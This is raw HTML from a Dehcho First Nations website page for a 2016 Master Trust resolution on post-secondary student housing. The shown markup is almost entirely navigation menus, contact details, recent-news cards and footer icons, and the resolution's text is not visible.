class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4182"><a href="https://dehcho.org/dfn-master-trust/agreement-trust-funds-proposal-guide/education-fund/">Education Fund</a></li><li id="menu-item-4177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4177"><a href="https://dehcho.org/dfn-master-trust/agreement-trust-funds-proposal-guide/land-acquisition-fund/">Land Acquisition Fund</a></li></ul></li></ul></li></ul></div></div></nav><div id="mobile-menu-trigger" ref="#" data-target="mobile-menu" class="sidenav-trigger one-four"
 style="position: relative;"><p>Menu <span>›</span></p><div class="hot-dog" style="margin-right: -11px;"> <span class="bread1"></span> <span class="sausage"></span> <span class="bread2"></span></div></div></div></header><div id="mobile-menu" class="sidenav"><div style="width: 100%;"> <a href="https://dehcho.org/" class="custom-logo-link" rel="home"><noscript><img width="1" height="1" src="https://dehcho.org/wp-content/uploads/2021/11/DFN_Logo_2020.svg" class="custom-logo" alt="Dehcho First Nations" decoding="async" /></noscript><img width="1" height="1" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://dehcho.org/wp-content/uploads/2021/11/DFN_Logo_2020.svg" class="lazyload custom-logo" alt="Dehcho First Nations" decoding="async" /></a></div><div class="collapsible"> <a href="https://dehcho.org/donate" class="donate_button">Donate</a><div id="mobile_menu" class="menu-community-menu-container"><ul id="mobile_menu_1" class="mobile-accordian"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3997"><a href="https://dehcho.org/community/">Community</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4215"><a href="https://dehcho.org/community/communities/">Communities &#038; Leadership</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-community menu-item-4290"><a href="https://dehcho.org/community-page/deh-gah-gotie-first-nation-fort-providence/">Deh Gáh Got’îê First Nation</a></li><li class="menu-item menu-item-type-post_type menu-item-object-community menu-item-4295"><a href="https://dehcho.org/community-page/tthetsehkedeli-first-nation-jean-marie-river-nt/">Tthets’éhk’edélî First Nation</a></li><li class="menu-item menu-item-type-post_type menu-item-object-community menu-item-4293"><a href="https://dehcho.org/community-page/kaagee-tu-first-nation-kakisa-lake/">Ka’a’gee Tu First Nation</a></li><li class="menu-item menu-item-type-post_type menu-item-object-community menu-item-4289"><a href="https://dehcho.org/community-page/aiidlii-koc-first-nation-fort-simpson/">Åíídlîî Køç First Nation</a></li><li class="menu-item menu-item-type-post_type menu-item-object-community menu-item-4294"><a href="https://dehcho.org/community-page/sambaa-ke-first-nation-sambaa-ke/">Sambaa K’e First Nation / Sambaa K’e</a></li><li class="menu-item menu-item-type-post_type menu-item-object-community menu-item-4296"><a href="https://dehcho.org/community-page/west-point-first-nation-west-point/">West Point First Nation / West Point</a></li><li class="menu-item menu-item-type-post_type menu-item-object-community menu-item-4291"><a href="https://dehcho.org/community-page/fort-providence-metis-council-fort-providence/">Fort Providence Métis Council / Fort Providence</a></li><li class="menu-item menu-item-type-post_type menu-item-object-community menu-item-4292"><a href="https://dehcho.org/community-page/fort-simpson-metis-fort-simpson/">Fort Simpson Métis / Fort Simpson</a></li><li class="menu-item menu-item-type-post_type menu-item-object-community menu-item-12582"><a href="https://dehcho.org/community-page/pehdzeh-ki-first-nation-wrigley/">Pehdzeh Ki First Nation / Wrigley</a></li><li class="menu-item menu-item-type-post_type menu-item-object-community menu-item-12581"><a href="https://dehcho.org/community-page/nahaea-dehe-dene-band-nahanni-butte/">Nahæâ Dehé Dene Band / Nahanni Butte</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4217"><a href="https://dehcho.org/community/nahecho-elders-council/">Nahecho / Elders Council</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4219"><a href="https://dehcho.org/community/youth/">Youth</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4218"><a href="https://dehcho.org/community/youth/youth-camps/">Youth Camps</a></li></ul></li></ul></li></ul></div><div id="mobile_menu" class="menu-education-language-culture-menu-container"><ul id="mobile_menu_2" class="mobile-accordian"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4030"><a href="https://dehcho.org/education-training/">Education &#038; Language</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4209"><a href="https://dehcho.org/education-training/iset-programs/">Indigenous Skills and Employment Training Program (ISET Program)</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4210"><a href="https://dehcho.org/education-training/iset-programs/iset-training/">ISET Application</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4277"><a href="https://dehcho.org/education-training/scholarships/">Scholarships &#038; Awards</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-scholarship menu-item-4304"><a href="https://dehcho.org/scholarship/phoebe-nahanni-memorial-award/">Phoebe Nahanni Memorial Award</a></li><li class="menu-item menu-item-type-post_type menu-item-object-scholarship menu-item-4303"><a href="https://dehcho.org/scholarship/mary-cazon-memorial-award/">Mary Cazon Memorial Award</a></li><li class="menu-item menu-item-type-post_type menu-item-object-scholarship menu-item-4301"><a href="https://dehcho.org/scholarship/albertine-rodh-memorial-award/">Albertine Rodh Memorial Award</a></li><li class="menu-item menu-item-type-post_type menu-item-object-scholarship menu-item-4302"><a href="https://dehcho.org/scholarship/mitch-landry-corbeau-memorial-award/">Mitch Landry (Corbeau) Memorial Award</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5063"><a href="https://dehcho.org/education-training/scholarships/">&#8230; View All Scholarships</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4211"><a href="https://dehcho.org/education-training/language-culture/">Language &#038; Culture</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4213"><a href="https://dehcho.org/education-training/language-culture/nahe-nahodhe-way-life/">Nahe Náhodhe – Our Way of Life</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4212"><a href="https://dehcho.org/education-training/language-culture/language-nest/">Language Nest</a></li></ul></li></ul></li></ul></div><div id="mobile_menu" class="menu-dene-government-menu-container"><ul id="mobile_menu_3" class="mobile-accordian"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4029"><a href="https://dehcho.org/dene-government/">Dene Government</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4194"><a href="https://dehcho.org/dene-government/about-us/">About Us</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4197"><a href="https://dehcho.org/dene-government/about-us/goals/">Goals</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4196"><a href="https://dehcho.org/dene-government/about-us/dene-principles-values/">Dene Principles &#038; Values</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4195"><a href="https://dehcho.org/dene-government/about-us/declaration-of-rights/">Declaration of Rights &#038; Treaty 11</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4198"><a href="https://dehcho.org/dene-government/documents/">Documents &#038; Finance</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4201"><a href="https://dehcho.org/dene-government/documents/bylaws/">Constitution &#038; Bylaws</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4200"><a href="https://dehcho.org/dene-government/documents/audit-financial-documents/">Audits &#038; Finance</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4199"><a href="https://dehcho.org/dene-government/documents/annual-reports/">Annual Reports</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4202"><a href="https://dehcho.org/dene-government/documents/resolutions/">Resolutions</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4203"><a href="https://dehcho.org/dene-government/negotiations/">Negotiations</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4206"><a href="https://dehcho.org/dene-government/negotiations/agreements/">Agreements</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4205"><a href="https://dehcho.org/dene-government/negotiations/agreement-in-principal-rolling-draft/">Agreement in Principle Rolling Draft</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4207"><a href="https://dehcho.org/dene-government/negotiations/chief-negotiator-reports/">Chief Negotiator Reports</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4208"><a href="https://dehcho.org/dene-government/negotiations/newsletters/">Newsletters</a></li></ul></li></ul></li></ul></div><div id="mobile_menu" class="menu-resource-management-container"><ul id="mobile_menu_4" class="mobile-accordian"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4031"><a href="https://dehcho.org/resource-management/">Resource Management</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4187"><a href="https://dehcho.org/resource-management/stewardship/">Stewardship</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4192"><a href="https://dehcho.org/resource-management/stewardship/dehcho-aarom/">Dehcho AAROM</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191"><a href="https://dehcho.org/resource-management/stewardship/dehcho-kehodi/">Dehcho K’éhodi</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4193"><a href="https://dehcho.org/resource-management/stewardship/dehcho-land-use-plan/">Dehcho Land Use Plan</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4019"><a href="https://dehcho.org/resource-management/edehzhie/">Edéhzhíe</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7995"><a href="https://dehcho.org/resource-management/edehzhie/annual-report/">Edéhzhíe Annual Reports</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4188"><a href="https://dehcho.org/resource-management/research-in-our-region/">Research in our Region</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4189"><a href="https://dehcho.org/resource-management/research-in-our-region/land-water-applications/">Land &#038; Water Applications</a></li></ul></li></ul></li></ul></div><div id="mobile_menu" class="menu-dfn-master-trust-container"><ul id="mobile_menu_5" class="mobile-accordian"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4022"><a href="https://dehcho.org/dfn-master-trust/">DFN Master Trust</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5147"><a href="https://dehcho.org/dfn-master-trust/documents-finance/">Documents &#038; Finance</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4184"><a href="https://dehcho.org/dfn-master-trust/documents-finance/imb-reports/">Strategic Plan &#038; IMB Reports</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4183"><a href="https://dehcho.org/dfn-master-trust/documents-finance/trustee-reports/">Trustee Reports</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4185"><a href="https://dehcho.org/dfn-master-trust/documents-finance/dfn-passed-imb-motions-resolutions/">Passed IMB Motions &#038; Resolutions</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4176"><a href="https://dehcho.org/dfn-master-trust/agreement-trust-funds-proposal-guide/">Agreement, Trust Funds &#038; Proposal Guide</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4178"><a href="https://dehcho.org/dfn-master-trust/agreement-trust-funds-proposal-guide/master-trust-agreement/">Master Trust Agreement</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4180"><a href="https://dehcho.org/dfn-master-trust/agreement-trust-funds-proposal-guide/immediate-opportunity-fund/">Immediate Opportunities Fund</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5004"><a href="https://dehcho.org/dfn-master-trust/agreement-trust-funds-proposal-guide/economic-development-fund/">Economic Development Fund</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5005"><a href="https://dehcho.org/dfn-master-trust/agreement-trust-funds-proposal-guide/community-development-fund/">Community Development Fund</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4181"><a href="https://dehcho.org/dfn-master-trust/agreement-trust-funds-proposal-guide/elders-heritage-fund/">Elders Heritage Fund</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4182"><a href="https://dehcho.org/dfn-master-trust/agreement-trust-funds-proposal-guide/education-fund/">Education Fund</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4177"><a href="https://dehcho.org/dfn-master-trust/agreement-trust-funds-proposal-guide/land-acquisition-fund/">Land Acquisition Fund</a></li></ul></li></ul></li></ul></div><div id="mobile_menu" class="menu-news-events-menu-container"><ul id="mobile_topbar_1" class="mobile-accordian"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4056"><a href="https://dehcho.org/news-events/">News &#038; Events</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4531"><a href="https://dehcho.org/news-events/">All Posts</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4156"><a href="https://dehcho.org/news-events/news/">News</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4155"><a href="https://dehcho.org/news-events/event-calendar/">Events</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4157"><a href="https://dehcho.org/news-events/video-gallery/">Video Gallery</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4158"><a href="https://dehcho.org/news-events/photo-gallery/">Photo Galleries</a></li></ul></li></ul></div><div id="mobile_menu" class="menu-contact-menu-container"><ul id="mobile_topbar_2" class="mobile-accordian"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4055"><a href="https://dehcho.org/contact/">Contact</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4163"><a href="https://dehcho.org/contact/">Contact Form</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4160"><a href="https://dehcho.org/contact/staff/">Staff</a></li></ul></li></ul></div></div><div class="mobile-search"><div> <a href="https://dehcho.org/archive" class="archive_button">Document Archive</a></div><div> <a class="search_button modal-trigger" href="#search_popup"><svg xmlns="http://www.w3.org/2000/svg"
 width="12.163" height="12.163" viewBox="0 0 12.163 12.163"> <g id="Group_32" data-name="Group 32" transform="translate(-1127 -6)"> <g id="Search" transform="translate(1127 6)"> <path id="Path_61" data-name="Path 61"
 d="M1006.99,1930.053a.6.6,0,0,1-.429-.178l-3.28-3.28a4.869,4.869,0,1,1,.858-.858l3.28,3.28a.607.607,0,0,1-.429,1.035Zm-6.691-10.95a3.652,3.652,0,1,0,3.652,3.652A3.656,3.656,0,0,0,1000.3,1919.1Z"
 transform="translate(-995.434 -1917.891)" /> </g> </g> </svg> Search</a></div><div class="mobile-address"><h6>Contact Info</h6><p> <em>Have a question or need more information? Connect with us through our toll free number or email
 us directly and we can help.</em><br /> 9414 - 100 Street, Fort Simpson,<br /> NT X0E 0N0<br /> (867) 695.2610<br /> Toll Free: 1 (866) 995.3748<br /> Fax: (867) 695.2038<br /> Email: receptionist@dehcho.org<br /></p></div></div></div><div id="header_spacer"></div><section id="secondary_menu" class="dfn-master-trust"><div class="container"><div class="menu-dfn-master-trust-container"><ul id="menu_secondary_5" class="secondary-menu-item"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4022"><a href="https://dehcho.org/dfn-master-trust/">DFN Master Trust</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5147"><a href="https://dehcho.org/dfn-master-trust/documents-finance/">Documents &#038; Finance</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4184"><a href="https://dehcho.org/dfn-master-trust/documents-finance/imb-reports/">Strategic Plan &#038; IMB Reports</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4183"><a href="https://dehcho.org/dfn-master-trust/documents-finance/trustee-reports/">Trustee Reports</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4185"><a href="https://dehcho.org/dfn-master-trust/documents-finance/dfn-passed-imb-motions-resolutions/">Passed IMB Motions &#038; Resolutions</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4176"><a href="https://dehcho.org/dfn-master-trust/agreement-trust-funds-proposal-guide/">Agreement, Trust Funds &#038; Proposal Guide</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4178"><a href="https://dehcho.org/dfn-master-trust/agreement-trust-funds-proposal-guide/master-trust-agreement/">Master Trust Agreement</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4180"><a href="https://dehcho.org/dfn-master-trust/agreement-trust-funds-proposal-guide/immediate-opportunity-fund/">Immediate Opportunities Fund</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5004"><a href="https://dehcho.org/dfn-master-trust/agreement-trust-funds-proposal-guide/economic-development-fund/">Economic Development Fund</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5005"><a href="https://dehcho.org/dfn-master-trust/agreement-trust-funds-proposal-guide/community-development-fund/">Community Development Fund</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4181"><a href="https://dehcho.org/dfn-master-trust/agreement-trust-funds-proposal-guide/elders-heritage-fund/">Elders Heritage Fund</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4182"><a href="https://dehcho.org/dfn-master-trust/agreement-trust-funds-proposal-guide/education-fund/">Education Fund</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4177"><a href="https://dehcho.org/dfn-master-trust/agreement-trust-funds-proposal-guide/land-acquisition-fund/">Land Acquisition Fund</a></li></ul></li></ul></li></ul></div></div></section><main id="content" class="dfn-master-trust site-content"><div id="main" class="site-main"><section id="page_intro" class=""><div class="container"><p id="breadcrumbs"><span><span><a href="https://dehcho.org/">Home</a></span> › <span><a href="https://dehcho.org/dfn-master-trust/">DFN Master Trust</a></span> › <span><a href="https://dehcho.org/dfn-master-trust/documents-finance/">Documents &#038; Finance</a></span> › <span><a href="https://dehcho.org/dfn-master-trust/documents-finance/dfn-passed-imb-motions-resolutions/">Passed IMB Motions &#038; Resolutions</a></span> › <span class="breadcrumb_last" aria-current="page">2016 Res#02 Post Secondary Student Housing</span></span></p><h1 class="page-title">2016 Res#02 Post Secondary Student Housing</h1></div></section></div><section id="recent_news"><div class="container"><h2>Recent Posts</h2><div class="flexbox space-between"><div class="card post flex-item one-four news"><div class=""> <a
 href="https://dehcho.org/dehcho-newsletter-december-2025/"><img width="800" height="565" src="https://dehcho.org/wp-content/uploads/2025/12/DFN-DEC-2025-News-800x565.png" class="attachment-rectangle size-rectangle wp-post-image" alt="Dehcho Newsletter &#8211; December 2025" decoding="async" fetchpriority="high" srcset="https://dehcho.org/wp-content/uploads/2025/12/DFN-DEC-2025-News-800x565.png 800w, https://dehcho.org/wp-content/uploads/2025/12/DFN-DEC-2025-News-370x260.png 370w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div class="card_content"><div class="taxonomy news flexbox align-center"><noscript><img class="post_icon"
 src="https://dehcho.org/wp-content/themes/dehcho2021/images/dehcho-post-icon-news.svg"></noscript><img class="lazyload post_icon"
 src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://dehcho.org/wp-content/themes/dehcho2021/images/dehcho-post-icon-news.svg"></div><h4><a href="https://dehcho.org/dehcho-newsletter-december-2025/">Dehcho Newsletter &#8211; December 2025</a></h4><div class="date"> <a href="https://dehcho.org/news-events/news"
 class="news"> News </a> | Dec 19th, 2025</div></div></div><div class="card post flex-item one-four news"><div class=""> <a
 href="https://dehcho.org/dehcho-news-negotiations-in-sambaa-ke/"><noscript><img width="800" height="565" src="https://dehcho.org/wp-content/uploads/2025/11/DFN-News-11192025-800x565.png" class="attachment-rectangle size-rectangle wp-post-image" alt="DEHCHO NEWS | NEGOTIATIONS IN SAMBAA K’E" decoding="async" srcset="https://dehcho.org/wp-content/uploads/2025/11/DFN-News-11192025-800x565.png 800w, https://dehcho.org/wp-content/uploads/2025/11/DFN-News-11192025-370x260.png 370w" sizes="(max-width: 800px) 100vw, 800px" /></noscript><img width="800" height="565" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20800%20565%22%3E%3C/svg%3E' data-src="https://dehcho.org/wp-content/uploads/2025/11/DFN-News-11192025-800x565.png" class="lazyload attachment-rectangle size-rectangle wp-post-image" alt="DEHCHO NEWS | NEGOTIATIONS IN SAMBAA K’E" decoding="async" data-srcset="https://dehcho.org/wp-content/uploads/2025/11/DFN-News-11192025-800x565.png 800w, https://dehcho.org/wp-content/uploads/2025/11/DFN-News-11192025-370x260.png 370w" data-sizes="(max-width: 800px) 100vw, 800px" /></a></div><div class="card_content"><div class="taxonomy news flexbox align-center"><noscript><img class="post_icon"
 src="https://dehcho.org/wp-content/themes/dehcho2021/images/dehcho-post-icon-news.svg"></noscript><img class="lazyload post_icon"
 src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://dehcho.org/wp-content/themes/dehcho2021/images/dehcho-post-icon-news.svg"></div><h4><a href="https://dehcho.org/dehcho-news-negotiations-in-sambaa-ke/">DEHCHO NEWS | NEGOTIATIONS IN SAMBAA K’E</a></h4><div class="date"> <a href="https://dehcho.org/news-events/news"
 class="news"> News </a> | Nov 19th, 2025</div></div></div><div class="card post flex-item one-four event"><div class=""> <a
 href="https://dehcho.org/dehcho-process-negotiation-session/"><noscript><img width="800" height="565" src="https://dehcho.org/wp-content/uploads/2025/10/Dehcho-Process-Negotiation-Session-800x565.png" class="attachment-rectangle size-rectangle wp-post-image" alt="October 27-30, 2025 &#8211; Dehcho Process Negotiation Session" decoding="async" srcset="https://dehcho.org/wp-content/uploads/2025/10/Dehcho-Process-Negotiation-Session-800x565.png 800w, https://dehcho.org/wp-content/uploads/2025/10/Dehcho-Process-Negotiation-Session-200x140.png 200w, https://dehcho.org/wp-content/uploads/2025/10/Dehcho-Process-Negotiation-Session-370x260.png 370w" sizes="(max-width: 800px) 100vw, 800px" /></noscript><img width="800" height="565" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20800%20565%22%3E%3C/svg%3E' data-src="https://dehcho.org/wp-content/uploads/2025/10/Dehcho-Process-Negotiation-Session-800x565.png" class="lazyload attachment-rectangle size-rectangle wp-post-image" alt="October 27-30, 2025 &#8211; Dehcho Process Negotiation Session" decoding="async" data-srcset="https://dehcho.org/wp-content/uploads/2025/10/Dehcho-Process-Negotiation-Session-800x565.png 800w, https://dehcho.org/wp-content/uploads/2025/10/Dehcho-Process-Negotiation-Session-200x140.png 200w, https://dehcho.org/wp-content/uploads/2025/10/Dehcho-Process-Negotiation-Session-370x260.png 370w" data-sizes="(max-width: 800px) 100vw, 800px" /></a></div><div class="card_content"><div class="taxonomy event flexbox align-center"><noscript><img class="post_icon"
 src="https://dehcho.org/wp-content/themes/dehcho2021/images/dehcho-post-icon-event.svg"></noscript><img class="lazyload post_icon"
 src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://dehcho.org/wp-content/themes/dehcho2021/images/dehcho-post-icon-event.svg"></div><h4><a href="https://dehcho.org/dehcho-process-negotiation-session/">October 27-30, 2025 &#8211; Dehcho Process Negotiation Session</a></h4><div class="date"> <a href="https://dehcho.org/news-events/event"
 class="event"> Event </a> | Oct 24th, 2025</div></div></div><div class="card post flex-item one-four news"><div class=""> <a
 href="https://dehcho.org/release-racist-violence-and-vandalism-encouraged-by-rcmp-and-gnwt-inaction/"><noscript><img width="800" height="565" src="https://dehcho.org/wp-content/uploads/2025/09/Screenshot-2025-09-29-at-3.19.49-PM-800x565.png" class="attachment-rectangle size-rectangle wp-post-image" alt="Release: Racist Violence and Vandalism Encouraged by RCMP and GNWT Inaction" decoding="async" srcset="https://dehcho.org/wp-content/uploads/2025/09/Screenshot-2025-09-29-at-3.19.49-PM-800x565.png 800w, https://dehcho.org/wp-content/uploads/2025/09/Screenshot-2025-09-29-at-3.19.49-PM-370x260.png 370w" sizes="(max-width: 800px) 100vw, 800px" /></noscript><img width="800" height="565" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20800%20565%22%3E%3C/svg%3E' data-src="https://dehcho.org/wp-content/uploads/2025/09/Screenshot-2025-09-29-at-3.19.49-PM-800x565.png" class="lazyload attachment-rectangle size-rectangle wp-post-image" alt="Release: Racist Violence and Vandalism Encouraged by RCMP and GNWT Inaction" decoding="async" data-srcset="https://dehcho.org/wp-content/uploads/2025/09/Screenshot-2025-09-29-at-3.19.49-PM-800x565.png 800w, https://dehcho.org/wp-content/uploads/2025/09/Screenshot-2025-09-29-at-3.19.49-PM-370x260.png 370w" data-sizes="(max-width: 800px) 100vw, 800px" /></a></div><div class="card_content"><div class="taxonomy news flexbox align-center"><noscript><img class="post_icon"
 src="https://dehcho.org/wp-content/themes/dehcho2021/images/dehcho-post-icon-news.svg"></noscript><img class="lazyload post_icon"
 src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://dehcho.org/wp-content/themes/dehcho2021/images/dehcho-post-icon-news.svg"></div><h4><a href="https://dehcho.org/release-racist-violence-and-vandalism-encouraged-by-rcmp-and-gnwt-inaction/">Release: Racist Violence and Vandalism Encouraged by RCMP and GNWT Inaction</a></h4><div class="date"> <a href="https://dehcho.org/news-events/news"
 class="news"> News </a> | Sep 29th, 2025</div></div></div></div></div></section></div></main><footer><div id="footer_top"><div class="container"><h2>Edéhzhíe</h2><h4>Edéhzhíe is a spiritual place that is ecologically and physically unique. Its lands, water and wildlife
 are integral to the Dehcho Dene culture, language and way of life.</h4> <a href="https://dehcho.org/resource-management/edehzhie/" class="btn btn--outline-white">More
 Info</a></div></div><div id="footer_middle"><div class="container"><div class="subscribe"><div class="flexbox align-center nowrap"> <svg xmlns="http://www.w3.org/2000/svg" width="63.5" height="62.907" viewBox="0 0 63.5 62.907"
 class=" "> <g id="noun_newsletter_1545627" transform="translate(-16 -5.7)"> <g id="Group_1162" data-name="Group 1162" transform="translate(16 5.701)"> <path id="Path_149" data-name="Path 149"
 d="M69.754,8.911a1.553,1.553,0,0,1,1.756,0l.887.622h5.111L73.2,6.508a4.477,4.477,0,0,0-5.129,0L63.755,9.533h5.112Z"
 transform="translate(-38.882 -5.701)" fill="#fff" /> <path id="Path_150" data-name="Path 150"
 d="M66.666,49.09l-4.025-2.824v3.586l1.835,1.287L36.75,70.592,9.023,51.14l1.835-1.288V46.266L6.834,49.09A4.281,4.281,0,0,0,5,52.584V87.7A4.355,4.355,0,0,0,9.4,92H64.1a4.355,4.355,0,0,0,4.4-4.3V52.584A4.279,4.279,0,0,0,66.666,49.09ZM7.936,87.7V53.963l50.033,35.1H9.4A1.417,1.417,0,0,1,7.936,87.7ZM64.1,89.065H63.08L39.306,72.385,65.565,53.962V87.7A1.418,1.418,0,0,1,64.1,89.065Z"
 transform="translate(-5 -29.093)" fill="#fff" /> <path id="Path_151" data-name="Path 151"
 d="M74.829,38.155a1.049,1.049,0,1,0,0-2.1H58.264a1.049,1.049,0,0,0,0,2.1Z"
 transform="translate(-35.111 -23.207)" fill="#fff" /> <path id="Path_152" data-name="Path 152"
 d="M25.242,21.157H68.218V37.552l2.936-2.06V19.69a1.468,1.468,0,0,0-1.468-1.468H23.775a1.468,1.468,0,0,0-1.468,1.468v15.8l2.936,2.06V21.157Z"
 transform="translate(-14.98 -12.921)" fill="#fff" /> <path id="Path_153" data-name="Path 153"
 d="M42.219,61.422l2.99,2.1h7.75a1.049,1.049,0,0,0,1.049-1.049V50.649A1.049,1.049,0,0,0,52.959,49.6H38.52a1.049,1.049,0,0,0-1.049,1.049v7.444l2.1,1.468V51.7H51.91v9.725Z"
 transform="translate(-23.725 -31.016)" fill="#fff" /> <path id="Path_154" data-name="Path 154"
 d="M99.084,49.6H84.516a1.049,1.049,0,0,0,0,2.1H99.084a1.049,1.049,0,0,0,0-2.1Z"
 transform="translate(-50.249 -31.015)" fill="#fff" /> <path id="Path_155" data-name="Path 155"
 d="M99.084,58.906H84.516a1.049,1.049,0,0,0,0,2.1H99.084a1.049,1.049,0,0,0,0-2.1Z"
 transform="translate(-50.249 -36.382)" fill="#fff" /> <path id="Path_156" data-name="Path 156"
 d="M100.026,68.81a1.061,1.061,0,0,0-.2-.286,1.044,1.044,0,0,0-.743-.309H84.516a1.049,1.049,0,0,0,0,2.1H97.885Z"
 transform="translate(-50.25 -41.751)" fill="#fff" /> <path id="Path_157" data-name="Path 157"
 d="M95.256,77.524H84.516a1.049,1.049,0,0,0,0,2.1h7.752Z"
 transform="translate(-50.249 -47.119)" fill="#fff" /> <path id="Path_158" data-name="Path 158" d="M79.2,95.827H74.773l2.213,1.553Z"
